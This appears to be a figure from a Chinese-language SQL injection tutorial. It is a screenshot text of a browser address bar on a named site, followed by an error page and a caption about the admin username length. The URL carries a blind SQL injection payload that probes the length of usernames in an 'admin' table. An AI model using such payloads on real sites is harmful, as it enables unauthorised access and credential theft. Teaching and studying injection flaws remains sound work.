 文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://www.lushanhao.com/Article_Class.asp?ClassID=51%20and%201=(select%20count(*)%20from%20admin%20where%20len(username)>6)
错误信息
产生错误的可能原因：
• 找不到指定的栏目
<< 返回上一页
图5 当长度是6时出现错误